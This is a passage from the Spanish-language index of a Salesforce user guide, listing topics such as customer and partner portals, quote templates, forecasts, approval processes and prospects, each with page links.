Plantillas de email Acceso [1568](#page-1573-0) adición de imágenes [1663](#page-1668-0) archivos adjuntos en [1658](#page-1663-0) campos de combinación [2014](#page-2019-0) campos de combinación para casos [1664](#page-1669-0) carpetas [661](#page-666-0) Colaboración [1568](#page-1573-0) duplicación [1662](#page-1667-0) gestión [1655](#page-1660-0) texto [1657](#page-1662-0) tipos [1655](#page-1660-0) Vista [1656](#page-1661-0) Plantillas de email de Visualforce campos de combinación [2017](#page-2022-0) plantillas de email HTML [1907](#page-1912-1) Plantillas de email, configuración de versión [2019](#page-2024-0) Plantillas de grupos de vínculos de acción diseño [5203](#page-5208-0) eliminación [5216](#page-5221-0) empaquetado [5216](#page-5221-1) modificación [5215](#page-5220-0) Plantillas de presupuestos actualización [1948](#page-1953-0) agregar bloque de firmas [1946](#page-1951-0) agregar imágenes [1945](#page-1950-0), [1948](#page-1953-1) agregar listas [1944](#page-1949-0) agregar sección de totales [1943,](#page-1948-0) [1946](#page-1951-1) agregar texto enriquecido [1944](#page-1949-1) bloque de firmas [1948](#page-1953-0) crear [1941](#page-1946-1) crear, realizar vista previa y activar [1942](#page-1947-0) estándar [1460](#page-1465-1), [1462](#page-1467-0) nombres de campos [1948](#page-1953-0) personalizados [1460](#page-1465-1), [1462](#page-1467-0) sección de totales [1948](#page-1953-0) sugerencias [1948](#page-1953-0) Plantillas de publicación de aprobación creación [4442](#page-4447-0) gestión [4443](#page-4448-0) modificación [4442](#page-4447-0) Plantillas de vínculos de acción creación [5211](#page-5216-0) políticas [858–859,](#page-863-0) [861](#page-866-0), [864](#page-869-1) Políticas de contraseña configuración en perfiles [555](#page-560-0) Por hacer [1386](#page-1391-1)

Portal de autoservicio HTML admitido [2471](#page-2476-0) Portal de clientes acceso de usuarios al portal [2395](#page-2400-0) acerca de [2391](#page-2396-0) activación [2394](#page-2399-0) activar el acceso para contactos [1695–1696,](#page-1700-0) [2440](#page-2445-0) activar el acceso para cuentas personales [1696](#page-1701-0), [2440](#page-2445-0) administración delegada [2447](#page-2452-0) asignación de perfiles de usuarios [2438](#page-2443-0) Asociación de Force.com Sites [4835](#page-4840-0) concesión de acceso a registros de usuario [2435](#page-2440-0) configuración [2391](#page-2396-0) configuración de idioma [2419](#page-2424-0) configuración del usuario [2438](#page-2443-0) configuración predeterminada de toda la organización [584](#page-589-0) creación de varios portales [2397](#page-2402-0) desactivación de cuentas de clientes [2445](#page-2450-0) desactivación del acceso para contactos [2442](#page-2447-0) desactivación del acceso para cuentas personales [2442](#page-2447-0) deshabilitación del acceso para contactos [2442](#page-2447-0) deshabilitación del acceso para cuentas personales [2442](#page-2447-0) Ficha Documentos [2410](#page-2415-0) Ficha Ideas [2410](#page-2415-0) Ficha Reportes [2410](#page-2415-0) fichas [2410](#page-2415-0) Fichas Web [2410](#page-2415-0) formatos de página [2418](#page-2423-0) función [2441](#page-2446-0) gestión de usuarios [2426](#page-2431-0), [2447](#page-2452-0) gestión de usuarios de portal de gran volumen [2434](#page-2439-0) habilitación y deshabilitación de cuentas [1146](#page-1151-0) IdeaExchange [2414](#page-2419-0) Ideas [2414](#page-2419-0) inscripción automática [4835](#page-4840-0) límites [2425,](#page-2430-0) [5525](#page-5530-1) orden de las fichas [2410](#page-2415-0) preparación para configurar [2463](#page-2468-0) registros de colaboración de usuarios de portal de gran volumen [2437](#page-2442-0) registros de usuario de colaboración [2435](#page-2440-0) Respuestas [2417](#page-2422-0) Salesforce CRM Content [2410,](#page-2415-0) [2412](#page-2417-0) sugerencias y mejores prácticas [2420](#page-2425-0) superusuario del portal [2447](#page-2452-0) trabajo con usuarios [2208](#page-2213-0) visualización de artículos [2416](#page-2421-0) visualización de asignaciones [2415](#page-2420-0) visualización de los contratos de servicio [2415](#page-2420-0)

Portal de clientes de Salesforce Consulte Portal de clientes [2391](#page-2396-0) Portal de socios acceso a Salesforce Classic Mobile, configuración [1095](#page-1100-0) acceso de superusuario de socios [1818](#page-1823-0) acceso de usuarios al portal [2395](#page-2400-0) acceso móvil, acerca de [1565](#page-1570-0) acerca de [1560](#page-1565-0) activación de acceso de superusuario de socios [1819](#page-1824-0) activación de casos en [1796](#page-1801-0) activación de email [1799](#page-1804-0) activación de los usuarios para que soliciten reuniones [1806](#page-1811-0) activar [1809](#page-1814-0) administración delegada [1807](#page-1812-0) asignación de acceso de superusuario de socios [1805](#page-1810-0) asignación de casos [1565](#page-1570-1) asignación de eventos [1564](#page-1569-0) asignación de perfiles [1811](#page-1816-0) asignación de prospectos [1564](#page-1569-1) Asociación de Force.com Sites [4835](#page-4840-0) bandeja de entrada de prospectos [1816](#page-1821-0) colas de prospectos [1564](#page-1569-1) colores [1784](#page-1789-0) configuración [1779](#page-1784-0), [1791](#page-1796-0) configuración de idioma [1790](#page-1795-0) configuración predeterminada de toda la organización [584](#page-589-0) configurar [1810](#page-1815-0) creación [1780](#page-1785-0) creación de cuentas de socios [1560](#page-1565-1) creación de usuarios de socio [1795](#page-1800-0) desactivación de acceso de superusuario de socios [1819](#page-1824-0) desactivación de cuentas de socio [1561](#page-1566-0) desactivación del acceso para contactos [2442](#page-2447-0) deshabilitación del acceso para contactos [2442](#page-2447-0) detalles [1791](#page-1796-0) fichas [1787](#page-1792-0) fuentes [1784](#page-1789-0) función [1818](#page-1823-1) gestión de usuarios [1816](#page-1821-1) gestión de usuarios de gerente de canal [1813](#page-1818-0) gestión de usuarios de socio [1562,](#page-1567-0) [1803](#page-1808-0), [1807](#page-1812-0) habilitación y deshabilitación de cuentas [1146](#page-1151-0) Ideas [1800](#page-1805-0) límites [5543](#page-5548-2) mejores prácticas [1811](#page-1816-1) múltiple [1780](#page-1785-0) número de funciones de socio [1818](#page-1823-0) personalización [1810](#page-1815-0) plantillas de comunicación predeterminadas [1814](#page-1819-0)

Portal de socios (continuación) reportes [1820](#page-1825-0) Respuestas [1802](#page-1807-0) Salesforce CRM Content [1797](#page-1802-0) vistas de lista [1820](#page-1825-0) visualización de artículos [2813](#page-2818-0) visualización de asignaciones [1801](#page-1806-0) visualización de las partidas de contratos [1801](#page-1806-0) visualización de los contratos de servicio [1801](#page-1806-0) Portal de socios de Salesforce Consulte el portal de socios [1779](#page-1784-0) Portales comprobación de estado [2450](#page-2455-0) configuración predeterminada de toda la organización [591](#page-596-0) ficha [2478](#page-2483-0) inicio de sesión único [2426](#page-2431-1) seguridad [2450](#page-2455-0) Portales de socios descripción general [1778](#page-1783-0) predicados [3516](#page-3521-0) preferencias [1770](#page-1775-0) Prefijo de espacio de nombres [5422](#page-5427-0) Pregunta campos en los que se busca [391](#page-396-0) de acuerdo con una respuesta [2219](#page-2224-0) eliminación [2215](#page-2220-0) exploración dentro de una categoría [2216](#page-2221-0) exploración en una zona [2216](#page-2221-0) modificación [2215](#page-2220-0) modificación de una respuesta [2218](#page-2223-0) no de acuerdo con una respuesta [2219](#page-2224-0) pregunta [2213](#page-2218-0) respuesta a [2218](#page-2223-1) selección de la mejor respuesta [2220](#page-2225-0) seleccionar mejor respuesta [2249](#page-2254-0) vista [2215](#page-2220-1), [2221](#page-2226-0) votación por una respuesta [2219](#page-2224-0) Pregunta de seguridad restablecimiento por usuario [50](#page-55-1) Pregunta desde Chatter [3019](#page-3024-0), [3175](#page-3180-0) Pregunta en caso activación [3019,](#page-3024-1) [3174](#page-3179-0) flujos de trabajo [3022](#page-3027-0), [3178](#page-3183-0) procesos [3022](#page-3027-0), [3178](#page-3183-0) Preguntas búsqueda [2246](#page-2251-0) categorización [2767](#page-2772-0) creación [2214,](#page-2219-0) [2246](#page-2251-0) distribución a un caso [2223](#page-2228-0)

Preguntas (continuación) ficha [2246](#page-2251-0) vista [2246](#page-2251-0) vistas de lista [2246](#page-2251-0) zonas [2482](#page-2487-0) Preguntas de Chatter activar en comunidades [3170](#page-3175-0) reportes [3013](#page-3018-0) Preguntas en Chatter [3007–3008,](#page-3012-0) [3010–3012](#page-3015-0) Preguntas frecuentes Tableros de Mobile para iPad [3858](#page-3863-0) Preguntas más frecuentes acceso de control, reportes [3847](#page-3852-0) activar Salesforce para socios [1566](#page-1571-0) actualización de campos con valores en blanco [750](#page-755-0) actualización de registros, asistente para la importación [747](#page-752-0) Actualización, registros masivos [750](#page-755-1) Apex [5126](#page-5131-1) archivo de importación de campañas [752](#page-757-0) asignación de campos de prospectos durante la conversión [1348](#page-1353-0) asignación de estado a prospectos generados a través de la Web [1347](#page-1352-0) asignación de territorios [1327](#page-1332-0) asistente para la importación, actualización [747](#page-752-0) asistentes para la importación de campañas [751](#page-756-0) calcular desempeño de las inversiones (ROI) [1315](#page-1320-0) campañas [1315–1316](#page-1320-0) Campañas [1313](#page-1318-0) carga masiva [742](#page-747-0) Cargador de datos [745](#page-750-0) casos [2388](#page-2393-0) casos generados por la Web [2389](#page-2394-0) clases y desencadenadores [5126](#page-5131-2) clasificación de paquetes [5502](#page-5507-1) colaboración de registros [169](#page-174-1) conexiones seguras de Salesforce for Outlook [1637](#page-1642-0) Consola de agente [2369](#page-2374-0) Consola de Salesforce [2369](#page-2374-0) convertir cuentas o contactos existentes [1346](#page-1351-0) crear email HTML [1644](#page-1649-0) cuentas asignadas manualmente [1327](#page-1332-1) datos del reporte [3825](#page-3830-0) datos que pueden importarse [744](#page-749-0) desinstalación de paquetes [1133](#page-1138-0) desinstalación de paquetes de AppExchange [1133](#page-1138-1) duplicar registros con Salesforce for Outlook [1634](#page-1639-0) El Cargador de datos no importa caracteres especiales [746](#page-751-0) Email para registro de casos [2385](#page-2390-0)

Preguntas más frecuentes (continuación) email, crear HTML [1644](#page-1649-0) enviar email a prospectos automáticamente [1349](#page-1354-0) envío de emails masivos [1643](#page-1648-1) error, reporte obsoleto [3827](#page-3832-0) fallo de actualización del paquete [1134](#page-1139-0) fallo de instalación del paquete [1134](#page-1139-0) fecha errónea importada en Salesforce con el Cargador de datos [748](#page-753-0) ficha Consola [2369](#page-2374-0) gestión de territorios [1324](#page-1329-0) idiomas admitidos [64,](#page-69-0) [289](#page-294-0) importación con el Cargador de datos [748](#page-753-0) importación de campos [746](#page-751-1) importación de miembros de campaña [751](#page-756-1) importación de varias divisas [750](#page-755-2) importación o carga de datos [742](#page-747-1) importación, permisos [743](#page-748-0) impresión de registros [170](#page-175-0) influencia de la campaña [1316](#page-1321-0) Inicio de sesión en el Cargador de datos [745](#page-750-0) jerarquía de funciones, anterior nombre de función en el reporte [3828](#page-3833-0) limitación del spam [2385](#page-2390-1) límite de prospectos generados a través de la Web [1346](#page-1351-1) límites, reportes [3826](#page-3831-0) llamada [5126](#page-5131-0) modelo de colaboración [139](#page-144-1) nombres de usuario y contraseñas seguros para Salesforce for Outlook [1637](#page-1642-0) origen de la campaña principal [1316](#page-1321-1) paquetes instalados y límites [1135](#page-1140-0) permisos necesarios para importar [743](#page-748-0) personalización de paquetes [1134](#page-1139-1) problemas de instalación con Salesforce for Outlook, resolución [1632](#page-1637-0) prospectos [1345–1349](#page-1350-0) prospectos perdidos [1347](#page-1352-1) publicación [5502](#page-5507-2) qué es un prospecto [1345](#page-1350-0) redacción de soluciones [2280](#page-2285-0) Registros eliminados de Salesforce for Outlook en Outlook [1634](#page-1639-1) registros eliminados en Outlook utilizando Salesforce for Outlook [1634](#page-1639-1) reglas de colaboración [169](#page-174-2) reinstalación de paquetes de AppExchange [1135](#page-1140-1) reportes sobre Desempeño de las inversiones (ROI) [1316](#page-1321-0) reportes, acceso de control [3847](#page-3852-0)

Preguntas más frecuentes (continuación) reportes, anterior nombre en la jerarquía de funciones [3828](#page-3833-0) reportes, error de reporte obsoleto [3827](#page-3832-0) reportes, límites [3826](#page-3831-0) restricciones de tamaño de la importación [745](#page-750-1) resultados de conversión [1348](#page-1353-1) Salesforce for Outlook [1630](#page-1635-0) Salesforce to Salesforce [1566](#page-1571-1) seguridad de componentes [1134](#page-1139-2) servicio Web externo [5126](#page-5131-3) Soluciones [2279](#page-2284-0) spam de Caso Web [2390](#page-2395-0) sustitución de campos con valores en blanco [750](#page-755-0) uso de AppExchange [1134](#page-1139-3) uso de paquetes de AppExchange [1134](#page-1139-4) ventajas [1345](#page-1350-1) visualización de la consola de agente [2369](#page-2374-1) Preguntas similares [3008](#page-3013-1) Presencia de servicio [2587](#page-2592-0), [2597](#page-2602-0) Presencia de usuario del servicio OmniCanal campos [2606](#page-2611-0) Presentación actividades [1350–1351](#page-1355-0) actividades abiertas [1352–1353](#page-1357-0) actividades finalizadas [1352–1353](#page-1357-0) activos [1191](#page-1196-0) Asignar conjunto de permisos [275](#page-280-0) campañas [1285](#page-1290-0) casos [2155](#page-2160-0) comentarios de casos [2157](#page-2162-0) Configuración de Lightning Experience [274](#page-279-0) contratos [1465](#page-1470-0) Crear conjuntos de permisos [275](#page-280-1) Crear vista de lista [274](#page-279-1) cuentas [1147](#page-1152-0) detalles de contacto [1199](#page-1204-0) documentos [3067](#page-3072-0) Gestor de objetos [274](#page-279-2) Inicio [273](#page-278-0) listas relacionadas con cuentas [1173](#page-1178-0) Modificar conjuntos de permisos [275](#page-280-1) notas y archivos adjuntos [164](#page-169-0) Ruta de ventas [273](#page-278-1) socios [1559](#page-1564-0) soluciones [2271](#page-2276-0) presentación de datos [3579](#page-3584-0) Presupuesto campos en los que se busca [392](#page-397-0) plantillas [1948](#page-1953-0)

Presupuestos activar [1940](#page-1945-0) agregar bloque de firmas a plantillas [1946](#page-1951-0) agregar imágenes a plantillas [1945,](#page-1950-0) [1948](#page-1953-1) agregar listas a plantillas [1944](#page-1949-0) agregar sección de totales a plantillas [1943](#page-1948-0), [1946](#page-1951-1) agregar texto enriquecido a las plantillas [1944](#page-1949-1) campos [1949](#page-1954-0) consideraciones para la creación de PDF [1462](#page-1467-0) consideraciones para la creación de plantillas [1941](#page-1946-1) crear [1459,](#page-1464-0) [1461](#page-1466-0) crear PDF [1460](#page-1465-1) crear, realizar vista previa y activar plantillas [1942](#page-1947-0) desactivar [1940](#page-1945-0) descripción general [1458](#page-1463-0) eliminar [1461](#page-1466-1) límites [5561](#page-5566-1) personalizar PDF [1947](#page-1952-0) Plantillas de PDF [1941](#page-1946-0) Reporte Oportunidades con presupuestos y partidas de presupuesto [3663](#page-3668-0) Reporte Oportunidades con presupuestos y PDF de presupuesto [3662](#page-3667-0) sincronización con oportunidades [1462](#page-1467-1) sincronizar con oportunidades [1460](#page-1465-0) solución de problemas de sincronización [1463](#page-1468-0) Prevención de duplicados criterios coincidentes [783](#page-788-0) Data.com [798](#page-803-0) reglas de coincidencia [773](#page-778-0), [775](#page-780-0), [783](#page-788-0) reglas de duplicados [167](#page-172-1), [773](#page-778-0) Problemas de implementación [5405](#page-5410-0) proceso [3549](#page-3554-0) proceso de asignación acciones de evento clave [2705](#page-2710-0) actualización [2709](#page-2714-0) adición de eventos clave [2703](#page-2708-0) campos [2702](#page-2707-0) configuración [2699](#page-2704-0) creación [2699–2700](#page-2704-0) Proceso de asignación cola [2671](#page-2676-0) Proceso de configuración [3503](#page-3508-0) Procesos accesibilidad [4323](#page-4328-0) acción específica de objeto [4342](#page-4347-0) acción global [4342](#page-4347-0) acciones programadas, consideraciones [4321](#page-4326-0) acciones, actualización de campo [4346](#page-4351-0)

Procesos (continuación) acciones, actualizar registros [4346](#page-4351-0) acciones, agregar [4337](#page-4342-0) acciones, alerta de email [4344](#page-4349-0) acciones, crear un registro [4339](#page-4344-0) acciones, enviar email [4344](#page-4349-0) acciones, enviar registro para su aprobación [4345](#page-4350-0) acciones, iniciar un flujo [4343](#page-4348-0), [4349](#page-4354-0) acciones, programadas [4321](#page-4326-0) acciones, programar [4338](#page-4343-0) acciones, publicar en Chatter [4340–4341](#page-4345-0) acciones, utilizar una acción específica del objeto [4342](#page-4347-0) acciones, utilizar una acción global [4342](#page-4347-0) activación [4320,](#page-4325-0) [4325](#page-4330-0), [4351](#page-4356-0) actualización de campo [4346](#page-4351-0) actualizar registros [4346](#page-4351-0) campo de entrada de texto [4324,](#page-4329-0) [4326–4331](#page-4331-0) campos de lista de selección [4319](#page-4324-0) consideraciones [4317–4321](#page-4322-0), [4323–4325](#page-4328-0) crear [4332](#page-4337-0) crear un registro [4339](#page-4344-0) criterios [4324,](#page-4329-1) [4335](#page-4340-0) cuando se inicia [4334](#page-4339-0) descripción general [4315](#page-4320-0) ejemplo [4316](#page-4321-0) eliminar [4320](#page-4325-0), [4352](#page-4357-0) eliminar, acciones programadas no ejecutadas [4352–4353](#page-4357-1) en conjuntos de cambios [4320](#page-4325-0) En la API de metadatos [4320](#page-4325-0) en paquetes [4320](#page-4325-0) envío de email [4344](#page-4349-0) envío de registros para su aprobación [4345](#page-4350-0) errores en email [4354](#page-4359-0) establecer valores [4324,](#page-4329-0) [4326–4331](#page-4331-1) estado [4350](#page-4355-0) fórmulas [4324](#page-4329-1) gestionar [4350](#page-4355-1) iniciar un flujo [4343](#page-4348-0), [4349](#page-4354-0) límites [4317](#page-4322-0) límites, compartido con reglas [4318](#page-4323-0) límites, compartido con Visual Workflow [4318](#page-4323-0) límites, reguladores de Apex [4318](#page-4323-0) objeto [4334](#page-4339-0) programar acciones [4338](#page-4343-0) propiedades [4333](#page-4338-0) prospectos convertidos [4319](#page-4324-0) publicar en Chatter [4340–4341](#page-4345-0) requisitos del sistema [4318](#page-4323-0) selector de campo [4324](#page-4329-0), [4326–4331](#page-4331-1)

Procesos (continuación) solución de problemas [4353](#page-4358-0) solución de problemas, con registros de depuración de Apex [4355](#page-4360-0) solución de problemas, errores en Process Builder [4354](#page-4359-1) solución de problemas, errores en tiempo de ejecución [4354](#page-4359-0) Procesos de aprobación acciones de aprobación final [4426](#page-4431-0) acciones de envío inicial [4425](#page-4430-0) acciones de rechazo final [4427](#page-4432-0) acciones de recuperación [4428](#page-4433-0) actualizaciones de campo [4370–4371](#page-4375-0) campos disponibles en reportes [4444](#page-4449-0) con emails de borrador [2644](#page-2649-0) configuración [4607](#page-4612-0) consideraciones [4430](#page-4435-0) consideraciones sobre las actualizaciones de campo [4383](#page-4388-0) creación [4414](#page-4419-0) creación de acciones [4423](#page-4428-0) creación de pasos [4418](#page-4423-0) descripción general [4405](#page-4410-0) ejemplo [4433–4434,](#page-4438-0) [4436–4437](#page-4441-0) ejemplos [4433](#page-4438-1) eliminación de pasos [4422](#page-4427-0) Emails de borrador [2644](#page-2649-0) procesos de aprobación [2644](#page-2649-0) información general [4406](#page-4411-0) inicio del visor de procesos [4430](#page-4435-1) inicio rápido [4410](#page-4415-0) límites [5563](#page-5568-0) lista de comprobación [4407](#page-4412-0) mensajes salientes [4375](#page-4380-1) modificación de las preferencias de usuarios de aprobación [4458](#page-4463-0) modificación de pasos [4422](#page-4427-0) plantillas de publicación de aprobación para Chatter [4442–](#page-4447-0) [4443](#page-4447-0) proceso de prueba de oportunidades de descuento [4436](#page-4441-0) proceso de prueba de prospectos a un puesto de trabajo [4437](#page-4442-0) proceso de prueba de reportes de gastos [4434](#page-4439-0) Proceso de prueba de solicitud de tiempo remunerado no trabajado [4433](#page-4438-0) procesos útiles [4433–4434,](#page-4438-0) [4436–4437](#page-4441-0) registros de depuración [5336](#page-5341-0) reportes [4444](#page-4449-1) respuesta de aprobación por email [4438](#page-4443-0) restricciones del conjunto de cambios [5396](#page-5401-0)

#### **Índice**

Procesos de aprobación (continuación) seguimiento de mensajes salientes [4375](#page-4380-0) selección de acciones [4424](#page-4429-0) solicitudes de aprobación para Chatter [4440,](#page-4445-0) [4442](#page-4447-1) terminología [4460](#page-4465-0) visor [4429](#page-4434-0) visualización de la cola de mensajes salientes [4375](#page-4380-0) procesos de asignación [2688–2689,](#page-2693-0) [2693](#page-2698-0), [2695](#page-2700-0), [2697–2698](#page-2702-0) Procesos de asignación [2687](#page-2692-0) Procesos de prospectos [4028](#page-4033-0) Procesos de soporte [4028](#page-4033-0) Procesos de ventas [4028](#page-4033-0) Process Builder diferencias de Visual Workflow [4312](#page-4317-0) diferencias de Workflow [4312](#page-4317-0) Producto campos en los que se busca [390](#page-395-0) Productos agregar a oportunidades [1412,](#page-1417-0) [1420](#page-1425-1) agregar y modificar programaciones [1404,](#page-1409-0) [1406](#page-1411-0) búsqueda de contenido relacionado [3082](#page-3087-0) cambio del nombre [3967](#page-3972-0) configuración [1879](#page-1884-1) crear [1396](#page-1401-0) descripción general [1395–1396](#page-1400-0) eliminar de listas de precios [1402](#page-1407-0) establecer precios [1408](#page-1413-0) establecer programas en oportunidades [1404](#page-1409-0) establecer y modificar precios [1398–1399](#page-1403-0) plantillas de asignaciones [1407](#page-1412-1) precios de la lista [1398–1399,](#page-1403-1) [1408](#page-1413-0) precios de venta [1408](#page-1413-0) precios estándar [1398–1399,](#page-1403-0) [1408](#page-1413-0) reportes [3664](#page-3669-0) Productos de oportunidades campos [1424](#page-1429-0) Productos de pedidos activación de cantidades negativas [1955](#page-1960-0) campos [1476](#page-1481-0) descripción general [1476](#page-1481-1) eliminación [1479](#page-1484-0) modificación [1479](#page-1484-0) reducción [1481](#page-1486-1) Productos de pedidos de reducción adición [1481](#page-1486-1) campos [1476](#page-1481-0) eliminación [1479](#page-1484-0) modificación [1479](#page-1484-0)

Professional Edition descripción general [7](#page-12-1) Programa de reportes reporte [3808](#page-3813-0) Programación actualización de tablero [3844](#page-3849-0) Programación de Apex [5125](#page-5130-0) programación de arrastrar y colocar acerca de [1376](#page-1381-1) configuración [1376](#page-1381-1) Programaciones activación [1882](#page-1887-0) agregar y modificar [1404](#page-1409-0) agregar y modificar programaciones de productos [1406](#page-1411-0) establecer en oportunidades [1404](#page-1409-0) límites [5562](#page-5567-1) Programador en la Nube activación en el portal de socios [1806](#page-1811-0) demostración [1378](#page-1383-0) descripción general [1378](#page-1383-0) solicitud de una reunión [1380](#page-1385-0) sugerencias para proponer días y horas para reuniones [1381](#page-1386-0) Programar cambiar [3807](#page-3812-0) eliminar [3807](#page-3812-0) reporte [3807–3808](#page-3812-1) ver [3807](#page-3812-0) Programas de productos descripción general [1403–1404](#page-1408-0) establecer en oportunidades [1406](#page-1411-1) Programas de reportes eliminar [3808](#page-3813-1) reporte [3808](#page-3813-1) Promoción de artículos respuestas [2246](#page-2251-0) Pronósticos activar pronósticos [1959](#page-1964-0) activar usuarios de pronósticos [1959](#page-1964-0) actualización [1508](#page-1513-0), [1510](#page-1515-0) acumulaciones de pronósticos acumulativas [1970](#page-1975-0) activar [1970](#page-1975-0) ajuste [1504–1505](#page-1509-0), [1516](#page-1521-0), [1967–1968](#page-1972-0) ajuste de los pronósticos [1516](#page-1521-1) ajustes [1501,](#page-1506-0) [1506](#page-1511-0) asignación de gestores de pronósticos [1960](#page-1965-0) campo personalizado, activación [1978](#page-1983-0) campos personalizados, pronóstico en [1494](#page-1499-0) cantidad [1493](#page-1498-0)

Pronósticos (continuación) categorías [1517](#page-1522-0), [1981](#page-1986-0) conceptos [1482](#page-1487-0) configuración [1955](#page-1960-1), [1957,](#page-1962-0) [1980](#page-1985-0) configuración de la jerarquía [1960](#page-1965-0) Consulte Pronósticos personalizables [1982](#page-1987-0) cuotas [1499–1500,](#page-1504-0) [1518,](#page-1523-0) [1961–1962](#page-1966-0) definiciones [1484](#page-1489-0) definir configuración [1957](#page-1962-0) desactivación [1981](#page-1986-1) descripción general [1482](#page-1487-0), [1499–1501](#page-1504-0) divisa [1971](#page-1976-0) divisiones [1497](#page-1502-0) divisiones de ingresos, activación [1976](#page-1981-0) divisiones de oportunidad [1975](#page-1980-0) divisiones personalizadas [1494](#page-1499-0) elementos [1484](#page-1489-0) familias de productos [1975](#page-1980-0) fuente de datos [1493](#page-1498-0) fuente de datos de pronóstico [1492](#page-1497-0) ingresos [1493](#page-1498-0) intervalo de fecha del usuario [1491](#page-1496-0) ir a [1501,](#page-1506-1) [1518](#page-1523-1) jerarquía [1500,](#page-1505-0) [1960](#page-1965-0) jerarquía de pronósticos [1959](#page-1964-1) margen [1979](#page-1984-0) mejores prácticas [1513](#page-1518-0) modificación de oportunidades [1508](#page-1513-0) mostrar [1500](#page-1505-1) ocultar [1500](#page-1505-1) oportunidades [1509](#page-1514-0), [1975](#page-1980-0) panel Oportunidad [1507](#page-1512-0) Preguntas más frecuentes [1513–1514,](#page-1518-1) [1516–1518](#page-1521-1) pronóstico de cantidad [1492](#page-1497-0) pronóstico de ingresos [1492](#page-1497-0) pronósticos mensuales [1491](#page-1496-1) pronósticos trimestrales [1491](#page-1496-1) purgas [1506](#page-1511-0) reportes [1511](#page-1516-0), [3673](#page-3678-0) seleccionar campos del tablero de oportunidades [1980](#page-1985-0) seleccionar una divisa del pronóstico [1971](#page-1976-0) superposición, activación [1977](#page-1982-0) superposiciones [1497](#page-1502-0) sustituir [1967–1968](#page-1972-0) Tipo de pronóstico [1971](#page-1976-1) tipo de reporte personalizado [3673](#page-3678-0) trabajo con [1489](#page-1494-0) uso [1489,](#page-1494-0) [1513](#page-1518-0) usuarios del portal de socios [1509](#page-1514-0), [1959](#page-1964-1)

Pronósticos (continuación) varias divisas [1509](#page-1514-1) ver oportunidades [1517–1518](#page-1522-1) versiones [1514](#page-1519-0) Pronósticos de colaboración migración [1483](#page-1488-0) planificación [1483](#page-1488-0) Pronósticos de venta personalizables migración [1483](#page-1488-0) planificación [1483](#page-1488-0) Pronósticos de ventas personalizables acerca del año fiscal [348](#page-353-0) activación [1988](#page-1993-0) activación del intercambio de pronósticos [1983](#page-1988-0) categorías [1521](#page-1526-0) colaboración [1527](#page-1532-0), [1989](#page-1994-0) configuración [1982–1983](#page-1987-0) configuración del año fiscal [1984](#page-1989-0) cuotas [1521](#page-1526-1) envío [1528](#page-1533-0) envío por lotes [1990](#page-1995-0) familias de productos [1882](#page-1887-1) gestión [1523](#page-1528-0) jerarquía de funciones [1985](#page-1990-0) modificación [1525](#page-1530-0) reportes [3646](#page-3651-0) revisión de importes [1523](#page-1528-1) sustitución [1525](#page-1530-0) vista [1523](#page-1528-1) Propiedad cambio de la propiedad del caso [2154](#page-2159-0) cambio de propietarios de registros [1170](#page-1175-0) transferencia de elementos asociados [1172](#page-1177-0) Propiedades documentos [3068](#page-3073-0) Proposición de horas de reunión sugerencias para proponer días y horas para reuniones [1381](#page-1386-0) Prospecto campos en los que se busca [381](#page-386-0) Compañía [1744](#page-1749-0), [1747](#page-1752-0) Directrices [1746](#page-1751-0) Limpieza [1744,](#page-1749-0) [1747](#page-1752-0) Reglas de limpieza [1746](#page-1751-0) Prospectos adición de nombres traducidos [1168](#page-1173-0) adición desde contactos de Data.com [1214](#page-1219-0) adición desde Data.com [1210](#page-1215-0), [1212](#page-1217-0) administración [1918](#page-1923-0) asignación [1332](#page-1337-0)

### **Índice**

Prospectos (continuación) asignación a eventos de calendario sincronizados [1617](#page-1622-0) asignación a tareas de Outlook sincronizadas [1618](#page-1623-0) asignación de campos de prospectos durante la conversión [1348](#page-1353-0) asignación de campos estándar [1341](#page-1346-0) asignación de campos para importar [691](#page-696-0) asignación de estado a prospectos generados a través de la Web [1347](#page-1352-0) asignar a emails [1643](#page-1648-0) búsqueda de [1225](#page-1230-0) búsqueda de contenido relacionado [3082](#page-3087-0) Búsqueda de Outlook [1628](#page-1633-0) cambio de propiedad [1170](#page-1175-0) cambio del nombre [3967](#page-3972-0) campos [1332](#page-1337-1) captura de prospectos Web [1920](#page-1925-0) Casilla de verificación No llamar [1711](#page-1716-0) Casilla de verificación No recibir emails [1711](#page-1716-0) colaboración [1343](#page-1348-0) combinación [1344](#page-1349-0) configuración [1917–1918](#page-1922-1) consideraciones para la eliminación [1344](#page-1349-1) Contactos y cuentas sociales [1329](#page-1334-0) conversión [1338](#page-1343-0) conversión cualificada [1338](#page-1343-1) conversión, asignación de campos personalizados [1919](#page-1924-0) convertir cuentas o contactos existentes [1346](#page-1351-0) creación de archivo de exportación [674](#page-679-0) creación rápida [1330](#page-1335-0) descripción general [1329](#page-1334-0) directrices para la creación [1329](#page-1334-1) duplicado [1344](#page-1349-0) emails, adición desde Outlook [1619,](#page-1624-0) [1622](#page-1627-0) emails, eliminación de registros de Salesforce [1623](#page-1628-0) enviar email a prospectos automáticamente [1349](#page-1354-0) establecimiento de reglas de asignación [2658](#page-2663-0) Evaluación de datos [1210](#page-1215-0), [1212](#page-1217-0) generar automáticamente, configurar Salesforce para [1921](#page-1926-0) imagen de perfil [1272](#page-1277-0) importación, permisos [743](#page-748-0) límite de prospectos generados a través de la Web [1346](#page-1351-1) límites [1346,](#page-1351-2) [5557](#page-5562-1) limpieza [1256](#page-1261-0) obtener nuevo [1211](#page-1216-0) Outlook, conversión desde [1619](#page-1624-0) Outlook, visualización en [1619](#page-1624-0) página de inicio [1330](#page-1335-0) Pardot, adición en [1185](#page-1190-0)

Prospectos (continuación) Pardot, sincronización con Salesforce [1188](#page-1193-0) prospectos perdidos [1347](#page-1352-1) qué es un prospecto [1345](#page-1350-0) redirigir clientes potenciales a páginas Web, configurar Salesforce para [1921](#page-1926-0) reportes [3647](#page-3652-0) resultados de conversión [1348](#page-1353-1) Salesforce to Salesforce [1535](#page-1540-0) transferencia masiva [758](#page-763-0) ventajas [1345](#page-1350-1) Prospectos Web configurar Salesforce para generar automáticamente [1921](#page-1926-0) directrices para la configuración [1920](#page-1925-1) límites [1346](#page-1351-2) reglas de respuesta de email [2659](#page-2664-0) Protección de su código [5151](#page-5156-0) Proveedor de identidad acerca de [974](#page-979-0) activación [980](#page-985-0) adición en la página de inicio de sesión [874](#page-879-0) ejemplo [986](#page-991-0) modificación [980](#page-985-0) valores [898](#page-903-0) visualización de detalles [981](#page-986-0) Proveedor de servicio acerca de [974](#page-979-0) ejemplo [986](#page-991-0) visualización de detalles [984](#page-989-0) proveedores de autenticación [929](#page-934-0) Proveedores de autenticación ámbito [960](#page-965-1) community [960](#page-965-1) complemento [956](#page-961-0) 